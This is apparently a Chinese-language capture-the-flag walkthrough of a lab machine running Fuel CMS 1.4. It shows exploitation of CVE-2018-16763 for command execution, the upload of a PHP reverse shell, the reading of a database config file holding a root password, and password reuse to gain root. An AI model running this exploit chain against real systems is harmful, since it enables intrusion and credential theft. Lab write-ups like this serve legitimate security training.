Ignite
端口扫描

80 - HTTP
访问网页显示是一个 Fuel CMS 1.4 , 直接找 CVE-2018-16763 执行就可以了
后渗透
www-data
root@ip-10-10-108-139:~/CVE-2018-16763# ./exploit.py -u http://10.10.253.231/
[+]Connecting...
Enter Command $id
systemuid=33(www-data) gid=33(www-data) groups=33(www-data)
Enter Command $
我们将这个 shell 提升为交互 shell, 选择上传一个 php reverse shell, 然后访问他, 来获取一个完美的 shell

www-data --> root
使用 chatGpt 查找了 fuel 的数据库配置文件后, 我们前往查看
(remote) www-data@ubuntu:/var/www/html/fuel/application/config$ cat database.php
<?php
defined('BASEPATH') OR exit('No direct script access allowed');
$active_group = 'default';
$query_builder = TRUE;
$db['default'] = array(
'dsn' => '',
'hostname' => 'localhost',
'username' => 'root',
'password' => 'mememe',
'database' => 'fuel_schema',
'dbdriver' => 'mysqli',
'dbprefix' => '',
'pconnect' => FALSE,
'db_debug' => (ENVIRONMENT !== 'production'),
'cache_on' => FALSE,
'cachedir' => '',
'char_set' => 'utf8',
'dbcollat' => 'utf8_general_ci',
'swap_pre' => '',
'encrypt' => FALSE,
'compress' => FALSE,
'stricton' => FALSE,
'failover' => array(),
'save_queries' => TRUE
);
// used for testing purposes
if (defined('TESTING'))
{
@include(TESTER_PATH.'config/tester_database'.EXT);
}
尝试密码重用
(remote) www-data@ubuntu:/var/www/html/fuel/application/config$ su root
Password:
root@ubuntu:/var/www/html/fuel/application/config# id
uid=0(root) gid=0(root) groups=0(root)